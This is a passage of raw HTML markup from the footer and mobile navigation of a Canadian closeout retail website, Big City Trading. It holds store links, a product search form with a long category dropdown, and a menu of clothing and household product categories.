								<div class="elementor-element elementor-element-9d39930 pb-1 mb-4 elementor-widget elementor-widget-heading" data-id="9d39930" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b09b97d m-t-n elementor-widget elementor-widget-text-editor" data-id="b09b97d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get all the latest information on Events, Sales and Offers.<br>
Sign up for newsletter today.								</div>
				</div>
				<div class="elementor-element elementor-element-0fcf9ef elementor-widget elementor-widget-shortcode" data-id="0fcf9ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[yikes-mailchimp form="1"]</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4f00f8 pt-1 mt-md-4 mt-0 mb-3 mb-md-0" data-id="c4f00f8" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f245e8 m-t-n-sm pb-2 m-b-n-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f245e8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-236d44d" data-id="236d44d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37293f3 p-t m-t-sm mb-0 elementor-widget elementor-widget-heading" data-id="37293f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-860ac37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="860ac37" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-920c401" data-id="920c401" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3822c53 elementor-widget elementor-widget-text-editor" data-id="3822c53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="#">Shipping &amp; Returns</a></li><li><a href="https://bigcitytrading.ca/contact-us/">Contact us</a></li><li><a href="https://bigcitytrading.ca/my-account/">My Account</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b90865" data-id="3b90865" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dbb92d elementor-widget elementor-widget-text-editor" data-id="8dbb92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://bigcitytrading.ca/order-tracking/">Order history</a></li><li><a href="https://bigcitytrading.ca/termsandcondition">Terms &amp; Con</a><a href="https://bigcitytrading.ca/termsandcondition">dition</a></li><li><a href="https://bigcitytrading.ca/my-account/">Login</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da52ed7" data-id="da52ed7" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32a97dd p-t m-t-sm mb-0 elementor-widget elementor-widget-heading" data-id="32a97dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed70820 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed70820" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-847eaeb" data-id="847eaeb" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f493533 elementor-widget elementor-widget-text-editor" data-id="f493533" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://bigcitytrading.ca/about-us/">About Us</a></li><li><a href="https://bigcitytrading.ca/shop/">Shop</a></li><li><a href="https://bigcitytrading.ca/privacypolicy">Privacy policy</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f15abd" data-id="9f15abd" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a6c4b5 elementor-widget elementor-widget-text-editor" data-id="3a6c4b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="#">Cookies</a></li><li><a href="#">Get a Quote</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
							<span class="logo">
					<a href="https://bigcitytrading.ca/" title="Big City Trading - Specializing in Brand Name Closeouts">
						<img class="img-responsive" src="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-6-removebg-preview.png" alt="Big City Trading" />					</a>
				</span>
						<span class="footer-copyright">Big City Trading © 2024. All Rights Reserved. Powered by&nbsp;<a href="https://www.byte-io.com/">Byte-io</a></span>		</div>
		
					<div class="footer-right">
																				<img loading="lazy" class="img-responsive footer-payment-img" src="//bigcitytrading.ca/wp-content/uploads/2020/01/shop5_payments.png" alt="Payment Gateways" width="240" height="32" />
																</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">View cart</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://bigcitytrading.ca/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cell-phone-accessories">Cell Phone Accessories</option>
	<option class="level-0" value="caps">Caps</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="dresses">Dresses</option>
	<option class="level-0" value="boys-sandals">Boys Sandals</option>
	<option class="level-0" value="kids-clothing">Kids Clothing</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-1" value="displays">&nbsp;&nbsp;&nbsp;Displays</option>
	<option class="level-1" value="summer">&nbsp;&nbsp;&nbsp;Summer</option>
	<option class="level-1" value="puzzles">&nbsp;&nbsp;&nbsp;Puzzles</option>
	<option class="level-1" value="other-misc">&nbsp;&nbsp;&nbsp;Other Misc.</option>
	<option class="level-0" value="men-clothing">Men Clothing</option>
	<option class="level-1" value="swim-trunks">&nbsp;&nbsp;&nbsp;Swim Trunks</option>
	<option class="level-1" value="jogging-pants">&nbsp;&nbsp;&nbsp;Jogging Pants</option>
	<option class="level-1" value="hoodies-men-clothing">&nbsp;&nbsp;&nbsp;Hoodies</option>
	<option class="level-0" value="covid-19">COVID-19</option>
	<option class="level-0" value="hba-consumeables">HBA-Consumeables</option>
	<option class="level-1" value="sanitizers">&nbsp;&nbsp;&nbsp;Sanitizers</option>
	<option class="level-1" value="face-body">&nbsp;&nbsp;&nbsp;Face &amp; Body</option>
	<option class="level-1" value="lip-care">&nbsp;&nbsp;&nbsp;Lip Care</option>
	<option class="level-1" value="soaps">&nbsp;&nbsp;&nbsp;Soaps</option>
	<option class="level-1" value="wiper">&nbsp;&nbsp;&nbsp;Wiper</option>
	<option class="level-1" value="deodorants">&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-0" value="hba-impelements">HBA-Impelements</option>
	<option class="level-1" value="razors">&nbsp;&nbsp;&nbsp;Razors</option>
	<option class="level-1" value="brushes-hair-care">&nbsp;&nbsp;&nbsp;Brushes &amp; Hair Care</option>
	<option class="level-1" value="toothbrushes">&nbsp;&nbsp;&nbsp;Toothbrushes</option>
	<option class="level-1" value="bandages">&nbsp;&nbsp;&nbsp;Bandages</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;Personal Care</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="glasses-optical">&nbsp;&nbsp;&nbsp;Glasses Optical</option>
	<option class="level-0" value="umbrellas">Umbrellas</option>
	<option class="level-0" value="hardware">Hardware</option>
	<option class="level-1" value="candle">&nbsp;&nbsp;&nbsp;Candle</option>
	<option class="level-1" value="other">&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-1" value="cleaning">&nbsp;&nbsp;&nbsp;Cleaning</option>
	<option class="level-1" value="outdoors">&nbsp;&nbsp;&nbsp;Outdoors</option>
	<option class="level-0" value="giftware">Giftware</option>
	<option class="level-0" value="keychains">Keychains</option>
	<option class="level-0" value="housewares">Housewares</option>
	<option class="level-0" value="pet">Pet</option>
	<option class="level-0" value="confectionary">Confectionary</option>
	<option class="level-0" value="kitchen">Kitchen</option>
	<option class="level-1" value="bottles">&nbsp;&nbsp;&nbsp;Bottles</option>
	<option class="level-1" value="cleaning-kitchen">&nbsp;&nbsp;&nbsp;Cleaning</option>
	<option class="level-1" value="placemate">&nbsp;&nbsp;&nbsp;Placemate</option>
	<option class="level-1" value="textile">&nbsp;&nbsp;&nbsp;Textile</option>
	<option class="level-0" value="bed-path">Bed &amp; Bath</option>
	<option class="level-1" value="rubs">&nbsp;&nbsp;&nbsp;Rubs</option>
	<option class="level-1" value="shower-curtains">&nbsp;&nbsp;&nbsp;Shower Curtains</option>
	<option class="level-1" value="shower-liner">&nbsp;&nbsp;&nbsp;Shower Liner</option>
	<option class="level-0" value="home-organization">Home Organization</option>
	<option class="level-0" value="stationary">Stationary</option>
	<option class="level-1" value="notebooks">&nbsp;&nbsp;&nbsp;Notebooks</option>
	<option class="level-1" value="writing-utensils">&nbsp;&nbsp;&nbsp;Writing Utensils</option>
	<option class="level-0" value="books">Books</option>
	<option class="level-0" value="giftbags">Giftbags</option>
	<option class="level-0" value="wallets-purses">Wallets &amp; Purses</option>
	<option class="level-0" value="totes">Totes</option>
	<option class="level-0" value="insoles">Insoles</option>
	<option class="level-0" value="belts">Belts</option>
	<option class="level-0" value="workgloves">Workgloves</option>
	<option class="level-0" value="baby">Baby</option>
	<option class="level-1" value="blankets">&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-1" value="bibs">&nbsp;&nbsp;&nbsp;Bibs</option>
	<option class="level-1" value="other-baby">&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-0" value="girls-boys-pyjamas">Girls &amp; Boys Pyjamas</option>
	<option class="level-0" value="ladies-pyjamas">Ladies Pyjamas</option>
	<option class="level-1" value="pyjamas">&nbsp;&nbsp;&nbsp;Pyjamas</option>
	<option class="level-1" value="robes">&nbsp;&nbsp;&nbsp;Robes</option>
	<option class="level-0" value="men-pyjamas">Men Pyjamas</option>
	<option class="level-0" value="girls-leggings">Girls Leggings</option>
	<option class="level-0" value="ladies-leggings">Ladies Leggings</option>
	<option class="level-0" value="ladies-tops">Ladies Tops</option>
	<option class="level-0" value="men-tops">Men Tops</option>
	<option class="level-0" value="ladies-clothing">Ladies Clothing</option>
	<option class="level-1" value="pents">&nbsp;&nbsp;&nbsp;Pents</option>
	<option class="level-1" value="shirts">&nbsp;&nbsp;&nbsp;Shirts</option>
	<option class="level-1" value="hoodies">&nbsp;&nbsp;&nbsp;Hoodies</option>
	<option class="level-1" value="jackets">&nbsp;&nbsp;&nbsp;Jackets</option>
	<option class="level-1" value="wraps">&nbsp;&nbsp;&nbsp;Wraps</option>
	<option class="level-0" value="infants-sandals">Infants Sandals</option>
	<option class="level-0" value="girls-sandals">Girls Sandals</option>
	<option class="level-0" value="ladies-sandals">Ladies Sandals</option>
	<option class="level-0" value="infants-sliper">Infants Sliper</option>
	<option class="level-0" value="girls-slippers">Girls Slippers</option>
	<option class="level-0" value="men-slippers">Men Sandals</option>
	<option class="level-0" value="kids-underwear">Kids Underwear</option>
	<option class="level-0" value="ladies-underware">Ladies Underware</option>
	<option class="level-1" value="panties">&nbsp;&nbsp;&nbsp;Panties</option>
	<option class="level-1" value="bra">&nbsp;&nbsp;&nbsp;Bra</option>
	<option class="level-1" value="base-layer">&nbsp;&nbsp;&nbsp;Base Layer</option>
	<option class="level-0" value="men-underwear">Men Underwear</option>
	<option class="level-1" value="underwears">&nbsp;&nbsp;&nbsp;Underwears</option>
	<option class="level-1" value="shirts-men-underwear">&nbsp;&nbsp;&nbsp;Shirts</option>
	<option class="level-1" value="base-layers">&nbsp;&nbsp;&nbsp;Base Layers</option>
	<option class="level-0" value="infants-socks">Infants Socks</option>
	<option class="level-0" value="girls-socks">Girls Socks</option>
	<option class="level-0" value="boys-socks">Boys Socks</option>
	<option class="level-1" value="sports-socks">&nbsp;&nbsp;&nbsp;Sports Socks</option>
	<option class="level-0" value="ladies-socks">Ladies Socks</option>
	<option class="level-1" value="fashion">&nbsp;&nbsp;&nbsp;Fashion</option>
	<option class="level-1" value="health">&nbsp;&nbsp;&nbsp;Health</option>
	<option class="level-1" value="cozy">&nbsp;&nbsp;&nbsp;Cozy</option>
	<option class="level-1" value="misc">&nbsp;&nbsp;&nbsp;Misc</option>
	<option class="level-0" value="men-socks">Men Socks</option>
	<option class="level-1" value="athletic-men-socks">&nbsp;&nbsp;&nbsp;Athletic</option>
	<option class="level-1" value="fashion-men-socks">&nbsp;&nbsp;&nbsp;Fashion</option>
	<option class="level-1" value="health-men-socks">&nbsp;&nbsp;&nbsp;Health</option>
	<option class="level-1" value="thermal-men-socks">&nbsp;&nbsp;&nbsp;Thermal</option>
	<option class="level-0" value="girls-tights">Girls Tights</option>
	<option class="level-0" value="ladies-tights">Ladies Tights</option>
	<option class="level-0" value="hotpacks">Hotpacks</option>
	<option class="level-0" value="winter-earmuffs">Winter Earmuffs</option>
	<option class="level-0" value="scarves">Scarves</option>
	<option class="level-0" value="winter-facemasks">Winter Facemasks</option>
	<option class="level-0" value="infants-toques">Infants Toques</option>
	<option class="level-0" value="kids-toques">Kids Toques</option>
	<option class="level-0" value="ladies-toques">Ladies Toques</option>
	<option class="level-0" value="men-toques">Men Toques</option>
	<option class="level-0" value="kids-winter-mitts">Kids Winter Mitts</option>
	<option class="level-0" value="kids-winter-gloves">Kids Winter Gloves</option>
	<option class="level-0" value="ladies-winter-gloves">Ladies Winter Gloves</option>
	<option class="level-0" value="men-winter-gloves">Men Winter Gloves</option>
	<option class="level-0" value="kids-winter-sets">Kids Winter Sets</option>
	<option class="level-0" value="ladies-slippers">Ladies Slippers</option>
	<option class="level-1" value="slipper-socks">&nbsp;&nbsp;&nbsp;Slipper Socks</option>
	<option class="level-1" value="hard-sole">&nbsp;&nbsp;&nbsp;Hard Sole</option>
	<option class="level-0" value="winter-gloves">Winter Gloves</option>
	<option class="level-1" value="gloves">&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-1" value="mitts">&nbsp;&nbsp;&nbsp;Mitts</option>
	<option class="level-1" value="sets-winter-gloves">&nbsp;&nbsp;&nbsp;Sets</option>
	<option class="level-0" value="facemasks">Facemasks</option>
	<option class="level-0" value="ladies-dresses">Ladies Dresses</option>
	<option class="level-0" value="men-sandal">Men Sandal</option>
	<option class="level-0" value="men-slippers-2">Men Slippers</option>
	<option class="level-0" value="other-2">Other</option>
	<option class="level-0" value="sandals-infants-toddlers">Sandals-Infants/Toddlers</option>
	<option class="level-0" value="sweatshirt">Sweatshirt</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://bigcitytrading.ca/">Home</a></li>
<li id="accordion-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://bigcitytrading.ca/shop/">ALL PRODUCTS</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Kids &#038; Infants</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-gloves/">Kids Winter Gloves</a></li>
		<li id="accordion-menu-item-2306" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/caps/">Caps</a></li>
		<li id="accordion-menu-item-2328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-clothing/">Kids Clothing</a></li>
		<li id="accordion-menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-underwear/">Kids Underwear</a></li>
		<li id="accordion-menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-toques/">Kids Toques</a></li>
		<li id="accordion-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-sets/">Kids Winter Sets</a></li>
		<li id="accordion-menu-item-2332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kids-winter-mitts/">Kids Winter Mitts</a></li>
		<li id="accordion-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-sliper/">Infants Sliper</a></li>
		<li id="accordion-menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-sandals/">Infants Sandals</a></li>
		<li id="accordion-menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-socks/">Infants Socks</a></li>
		<li id="accordion-menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/toys-games/">Toys &#038; Games</a></li>
		<li id="accordion-menu-item-2299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/baby/">Baby</a></li>
		<li id="accordion-menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/infants-toques/">Infants Toques</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Girls &#038; Women</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-winter-gloves/">Ladies Winter Gloves</a></li>
		<li id="accordion-menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-socks/">Ladies Socks</a></li>
		<li id="accordion-menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-socks/">Girls Socks</a></li>
		<li id="accordion-menu-item-2341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-tops/">Ladies Tops</a></li>
		<li id="accordion-menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-sandals/">Ladies Sandals</a></li>
		<li id="accordion-menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-sandals/">Girls Sandals</a></li>
		<li id="accordion-menu-item-2317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-slippers/">Girls Slippers</a></li>
		<li id="accordion-menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-pyjamas/">Ladies Pyjamas</a></li>
		<li id="accordion-menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-clothing/">Ladies Clothing</a></li>
		<li id="accordion-menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-tights/">Ladies Tights</a></li>
		<li id="accordion-menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-tights/">Girls Tights</a></li>
		<li id="accordion-menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-leggings/">Ladies Leggings</a></li>
		<li id="accordion-menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-leggings/">Girls Leggings</a></li>
		<li id="accordion-menu-item-2314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/girls-boys-pyjamas/">Girls &#038; Boys Pyjamas</a></li>
		<li id="accordion-menu-item-2345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-underware/">Ladies Underware</a></li>
		<li id="accordion-menu-item-2346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/ladies-winter-gloves/">Ladies Winter Gloves</a></li>
		<li id="accordion-menu-item-2311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/dresses/">Dresses</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Boys &#038; Men</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2305" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-socks/">Boys Socks</a></li>
		<li id="accordion-menu-item-2303" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-sandals/">Boys Sandals</a></li>
		<li id="accordion-menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/boys-slippers/">Boys Slippers</a></li>
		<li id="accordion-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-clothing/">Men Clothing</a></li>
		<li id="accordion-menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-pyjamas/">Men Pyjamas</a></li>
		<li id="accordion-menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-slippers/">Men Slippers</a></li>
		<li id="accordion-menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-socks/">Men Socks</a></li>
		<li id="accordion-menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-tops/">Men Tops</a></li>
		<li id="accordion-menu-item-2351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-toques/">Men Toques</a></li>
		<li id="accordion-menu-item-2352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-underwear/">Men Underwear</a></li>
		<li id="accordion-menu-item-2353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/men-winter-gloves/">Men Winter Gloves</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Home Appliances &#038; Gifts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/workgloves/">Workgloves</a></li>
		<li id="accordion-menu-item-2362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/totes/">Totes</a></li>
		<li id="accordion-menu-item-2300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/bed-path/">Bed &#038; Path</a></li>
		<li id="accordion-menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/housewares/">Housewares</a></li>
		<li id="accordion-menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/home-organization/">Home Organization</a></li>
		<li id="accordion-menu-item-2360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/stationary/">Stationary</a></li>
		<li id="accordion-menu-item-2313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/giftware/">Giftware</a></li>
		<li id="accordion-menu-item-2312" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/giftbags/">Giftbags</a></li>
		<li id="accordion-menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hardware/">Hardware</a></li>
		<li id="accordion-menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/umbrellas/">Umbrellas</a></li>
		<li id="accordion-menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/kitchen/">Kitchen</a></li>
		<li id="accordion-menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/keychains/">Keychains</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Other</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/agendas/">Agendas</a></li>
		<li id="accordion-menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/covid-19/">COVID-19</a></li>
		<li id="accordion-menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/confectionary/">Confectionary</a></li>
		<li id="accordion-menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hotpacks/">Hotpacks</a></li>
		<li id="accordion-menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/scarves/">Scarves</a></li>
		<li id="accordion-menu-item-2307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
		<li id="accordion-menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/belts/">Belts</a></li>
		<li id="accordion-menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/books/">Books</a></li>
		<li id="accordion-menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/albums/">Albums</a></li>
		<li id="accordion-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hba-consumeables/">HBA-Consumeables</a></li>
		<li id="accordion-menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/hba-impelements/">HBA-Impelements</a></li>
		<li id="accordion-menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/insoles/">Insoles</a></li>
		<li id="accordion-menu-item-2354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bigcitytrading.ca/product-category/pet/">Pet</a></li>
